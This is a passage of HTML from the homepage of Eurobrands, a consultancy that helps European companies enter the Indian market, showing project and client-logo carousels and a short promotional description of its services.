	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.eurobrandsindia.com/eurobrands-services/client-service-market-expansion/"><span >Market Expansion</span></a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.eurobrandsindia.com/sectors/"><span >Focus Sectors</span></a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.eurobrandsindia.com/about-eurobrands/in-the-press/"><span >In the Press</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.eurobrandsindia.com/contact-form/"><span >Contact us</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><p class="site-description">Growing Your Business in India</p><div class="content-sidebar-wrap"><main class="content"><article class="post-21 page type-page status-publish entry" aria-label="Eurobrands | Market Entry India"><div class="entry-content"><div class="soliloquy-outer-container soliloquy-carousel" data-soliloquy-loaded="0"><div aria-live="polite" id="soliloquy-container-943_1" class="soliloquy-container soliloquy-transition-horizontal soliloquy-slide-horizontal soliloquy-arrows-active  soliloquy-theme-base no-js" style="max-width:960px;margin:0 auto 20px;max-width:100%;max-height:none;"><ul id="soliloquy-943_1" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-id-17781 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-17781" class="soliloquy-image soliloquy-image-1" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Masterpiece-Taste-400x300_c.jpg" alt="Press and Media Campaign New Delhi, Indiahttp://www.eurobrandsindia.com/portfolio/european-cheese-press-event/" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Masterpiece-Taste-400x300_c.jpg" loading="lazy" /><div class="soliloquy-caption soliloquy-caption-bottom"><div class="soliloquy-caption-inside">Past Project: Media Campaign &amp; PR Events</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-id-1160 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-1160" class="soliloquy-image soliloquy-image-2" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/In-Store-Tastings1-400x300_c.jpg" alt="In-Store Cheese Tastings" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/In-Store-Tastings1-400x300_c.jpg" loading="lazy" /><div class="soliloquy-caption soliloquy-caption-bottom"><div class="soliloquy-caption-inside">Past Project: In-Store Cheese Tastings in Delhi, Mumbai &amp; Bangalore</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-id-1088 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-1088" class="soliloquy-image soliloquy-image-3" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/European-Cheese-400x300_c.jpg" alt="Various types of cheese" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/European-Cheese-400x300_c.jpg" loading="lazy" /><div class="soliloquy-caption soliloquy-caption-bottom"><div class="soliloquy-caption-inside">Past Project: European Cheese Promotion @ Annapoorna World of Food</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-id-878 soliloquy-image-slide" draggable="false" style="list-style:none;"><a href="https://www.eurobrandsindia.com/italian-food-delegation-in-mumbai/" class="soliloquy-link" title="In the Press: Italian delegation in Mumbai"><img decoding="async" id="soliloquy-image-878" class="soliloquy-image soliloquy-image-4" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Mumbai.jpeg" alt="Mumbai" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Mumbai.jpeg" loading="lazy" /></a><div class="soliloquy-caption soliloquy-caption-bottom"><div class="soliloquy-caption-inside">In the Press: Italian delegation visits the Food Hospitality Mumbai</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-5 soliloquy-id-1087 soliloquy-image-slide" draggable="false" style="list-style:none;"><a href="https://www.eurobrandsindia.com/trade-delegation-to-south-tyrol-italy/" class="soliloquy-link" title="In the Press: Indian Delegation visits Italy"><img decoding="async" id="soliloquy-image-1087" class="soliloquy-image soliloquy-image-5" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Delegation-Italy-400x300_c.jpg" alt="Delegation-Italy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Delegation-Italy-400x300_c.jpg" loading="lazy" /></a><div class="soliloquy-caption soliloquy-caption-bottom"><div class="soliloquy-caption-inside">In the Press: Indian Delegation visits Italy</div></div></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-6 soliloquy-id-945 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-945" class="soliloquy-image soliloquy-image-6" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Mumbai-Food-Fair-400x300_c.jpg" alt="Mumbai-Food-Fair" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Mumbai-Food-Fair-400x300_c.jpg" loading="lazy" /><div class="soliloquy-caption soliloquy-caption-bottom"><div class="soliloquy-caption-inside">Past Projects: Food Hospitality Mumbai</div></div></li></ul></div><noscript><div class="soliloquy-no-js" style="display:none;visibility:hidden;height:0;line-height:0;opacity:0;"><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Masterpiece-Taste.jpg" alt="Press and Media Campaign New Delhi, Indiahttp://www.eurobrandsindia.com/portfolio/european-cheese-press-event/" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/In-Store-Tastings1.jpg" alt="In-Store Cheese Tastings" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/European-Cheese.jpg" alt="Various types of cheese" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Mumbai.jpeg" alt="Mumbai" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Delegation-Italy.jpg" alt="Delegation-Italy" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Mumbai-Food-Fair.jpg" alt="Mumbai-Food-Fair" /></div></noscript></div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">We Help&nbsp;You Enter the Indian Market!</h2>



<p>Eurobrands&nbsp;is a&nbsp;<a title="Eurobrands Services" href="/eurobrands-services/">market expansion services</a>&nbsp;provider with a focus on the India market.&nbsp;Our&nbsp;<a href="/about-us-our-approach">proven approach</a>&nbsp;and experience&nbsp;gives our clients an edge when setting up and expanding their operations in one of the&nbsp;<strong>fastest growing economies in the world</strong>.</p>



<p>We provide customised solutions for companies looking to grow their business in India.</p>



<p>By utilising a comprehensive package of specialised services &#8211; from market research to marketing and sales support &#8211; we&nbsp;bring your products to the Indian market in the&nbsp;<strong>most efficient and cost-effective</strong>&nbsp;way possible.&nbsp;We have a&nbsp;<a title="Our Team" href="/about-eurobrands/about-us-our-team/">dedicated team</a>&nbsp;of consultants, accountants, sales executives and industry experts, which have over the years created an access&nbsp;to India&#8217;s trade channels and consumers.</p>



<div>Eurobrands follows a&nbsp;<strong>three-step approach to introduce its clients&#8217; products</strong>:&nbsp;<a title="Market Research India" href="/eurobrands-services/market-research-india/">Market Research</a>,&nbsp;<a title="Market Entry India" href="/eurobrands-services/market-entry-india/">Market Entry India</a>&nbsp;and&nbsp;<a title="Market Expansion India" href="/eurobrands-services/client-service-market-expansion/">Market Expansion</a>.</div>



<div>This go-to-market strategy successfully concludes with Eurobrands handling and placing purchase orders, <strong>increase sales, margins and market share</strong>.</div>



<div>&nbsp;</div>



<div>&nbsp;</div>



<hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-default"/>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="clear">
<h2 style="text-align: center;">Some of Our Clients</h2>
<p>&nbsp;</p>
</div>


<div class="soliloquy-outer-container soliloquy-carousel" data-soliloquy-loaded="0"><div aria-live="polite" id="soliloquy-container-881_2" class="soliloquy-container soliloquy-transition-horizontal soliloquy-slide-horizontal  soliloquy-theme-base no-js" style="max-width:960px;margin:0 auto 20px;max-width:100%;max-height:none;"><ul id="soliloquy-881_2" class="soliloquy-slider soliloquy-slides soliloquy-wrap soliloquy-clear"><li aria-hidden="true" class="soliloquy-item soliloquy-item-1 soliloquy-id-659 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-659" class="soliloquy-image soliloquy-image-1" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/FMCG_FB.png" alt="FMCG_F&#038;B" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/FMCG_FB-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-2 soliloquy-id-21056 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-21056" class="soliloquy-image soliloquy-image-2" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/logo-1.png" alt="logo" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/logo-1-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-3 soliloquy-id-639 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-639" class="soliloquy-image soliloquy-image-3" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/fuchs.jpg" alt="fuchs" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/fuchs-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-4 soliloquy-id-21057 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-21057" class="soliloquy-image soliloquy-image-4" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Agriform.png" alt="Agriform" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Agriform-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-5 soliloquy-id-654 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-654" class="soliloquy-image soliloquy-image-5" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Schaer.jpg" alt="Schaer" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Schaer-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-6 soliloquy-id-21055 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-21055" class="soliloquy-image soliloquy-image-6" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/FROM.jpg" alt="FROM" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/FROM-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-7 soliloquy-id-651 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-651" class="soliloquy-image soliloquy-image-7" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/S-coffee.jpg" alt="S-coffee" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/S-coffee-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-8 soliloquy-id-21054 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-21054" class="soliloquy-image soliloquy-image-8" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/OVB-2.png" alt="OVB" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/OVB-2-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-9 soliloquy-id-647 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-647" class="soliloquy-image soliloquy-image-9" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Concilio.jpg" alt="Concilio" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Concilio-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-10 soliloquy-id-646 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-646" class="soliloquy-image soliloquy-image-10" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Nals_Margreid.jpg" alt="Nals_Margreid" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Nals_Margreid-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-11 soliloquy-id-902 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-902" class="soliloquy-image soliloquy-image-11" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/villa.jpg" alt="villa" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/villa-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-12 soliloquy-id-642 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-642" class="soliloquy-image soliloquy-image-12" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/PepsiCo.jpg" alt="PepsiCo" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/PepsiCo-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-13 soliloquy-id-628 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-628" class="soliloquy-image soliloquy-image-13" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Trade_Support_Org.png" alt="Trade_Support_Org" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Trade_Support_Org-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-14 soliloquy-id-890 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-890" class="soliloquy-image soliloquy-image-14" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/eos.jpg" alt="eos" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/eos-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-15 soliloquy-id-610 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-610" class="soliloquy-image soliloquy-image-15" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/embassy.jpg" alt="embassy" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/embassy-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-16 soliloquy-id-900 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-900" class="soliloquy-image soliloquy-image-16" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/tnexport.jpg" alt="tnexport" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/tnexport-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-17 soliloquy-id-657 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-657" class="soliloquy-image soliloquy-image-17" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Construction_Infrastructure.png" alt="Construction_Infrastructure" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Construction_Infrastructure-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-18 soliloquy-id-649 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-649" class="soliloquy-image soliloquy-image-18" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Pircher.jpg" alt="Pircher" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Pircher-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-19 soliloquy-id-897 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-897" class="soliloquy-image soliloquy-image-19" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/primetech.jpg" alt="primetech" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/primetech-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-20 soliloquy-id-648 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-648" class="soliloquy-image soliloquy-image-20" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/pedross.jpg" alt="pedross" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/pedross-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-21 soliloquy-id-656 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-656" class="soliloquy-image soliloquy-image-21" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Software_IT_BS.png" alt="Software_IT_BS" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Software_IT_BS-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-22 soliloquy-id-652 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-652" class="soliloquy-image soliloquy-image-22" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/sellwell.jpg" alt="sellwell" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/sellwell-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-23 soliloquy-id-645 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-645" class="soliloquy-image soliloquy-image-23" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/dr.leitner.jpg" alt="dr.leitner" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/dr.leitner-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-24 soliloquy-id-638 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-638" class="soliloquy-image soliloquy-image-24" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Bong.tv_.jpg" alt="Bong.tv" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Bong.tv_-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-25 soliloquy-id-629 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-629" class="soliloquy-image soliloquy-image-25" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Industrial_Equipment.png" alt="Industrial_Equipment" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Industrial_Equipment-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-26 soliloquy-id-889 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-889" class="soliloquy-image soliloquy-image-26" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/efi.jpg" alt="efi" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/efi-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-27 soliloquy-id-891 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-891" class="soliloquy-image soliloquy-image-27" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/hydro.jpg" alt="hydro" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/hydro-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-28 soliloquy-id-892 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-892" class="soliloquy-image soliloquy-image-28" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/isolcell.jpg" alt="isolcell" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/isolcell-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-29 soliloquy-id-626 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-626" class="soliloquy-image soliloquy-image-29" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/FurnitureInteriors.png" alt="Furniture&#038;Interiors" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/FurnitureInteriors-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-30 soliloquy-id-901 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-901" class="soliloquy-image soliloquy-image-30" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/vg.jpg" alt="vg" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/vg-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-31 soliloquy-id-887 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-887" class="soliloquy-image soliloquy-image-31" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Cermed.jpg" alt="Cermed" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Cermed-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-32 soliloquy-id-888 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-888" class="soliloquy-image soliloquy-image-32" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/covelano.jpg" alt="covelano" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/covelano-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-33 soliloquy-id-624 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-624" class="soliloquy-image soliloquy-image-33" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Agriculture.png" alt="Agriculture" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Agriculture-600x200_c.png" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-34 soliloquy-id-644 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-644" class="soliloquy-image soliloquy-image-34" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/GRIBA.jpg" alt="GRIBA" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/GRIBA-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-35 soliloquy-id-655 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-655" class="soliloquy-image soliloquy-image-35" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/seppi.jpg" alt="seppi" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/seppi-600x200_c.jpg" /></li><li aria-hidden="true" class="soliloquy-item soliloquy-item-36 soliloquy-id-650 soliloquy-image-slide" draggable="false" style="list-style:none;"><img decoding="async" id="soliloquy-image-650" class="soliloquy-image soliloquy-image-36" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/frutop.jpg" alt="frutop" loading="lazy" data-soliloquy-src-mobile="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/frutop-600x200_c.jpg" /></li></ul></div><noscript><div class="soliloquy-no-js" style="display:none;visibility:hidden;height:0;line-height:0;opacity:0;"><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/FMCG_FB.png" alt="FMCG_F&#038;B" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/logo-1.png" alt="logo" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/fuchs.jpg" alt="fuchs" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/Agriform.png" alt="Agriform" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Schaer.jpg" alt="Schaer" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/FROM.jpg" alt="FROM" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/S-coffee.jpg" alt="S-coffee" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/OVB-2.png" alt="OVB" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Concilio.jpg" alt="Concilio" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Nals_Margreid.jpg" alt="Nals_Margreid" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/villa.jpg" alt="villa" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/PepsiCo.jpg" alt="PepsiCo" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Trade_Support_Org.png" alt="Trade_Support_Org" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/eos.jpg" alt="eos" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/embassy.jpg" alt="embassy" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/tnexport.jpg" alt="tnexport" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Construction_Infrastructure.png" alt="Construction_Infrastructure" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Pircher.jpg" alt="Pircher" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/primetech.jpg" alt="primetech" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/pedross.jpg" alt="pedross" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Software_IT_BS.png" alt="Software_IT_BS" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/sellwell.jpg" alt="sellwell" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/dr.leitner.jpg" alt="dr.leitner" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Bong.tv_.jpg" alt="Bong.tv" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2013/06/Industrial_Equipment.png" alt="Industrial_Equipment" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/efi.jpg" alt="efi" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/hydro.jpg" alt="hydro" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" src="https://www.eurobrandsindia.com/wp-content/uploads/2014/09/isolcell.jpg" alt="isolcell" /><img decoding="async" class="soliloquy-image soliloquy-no-js-image skip-lazy" 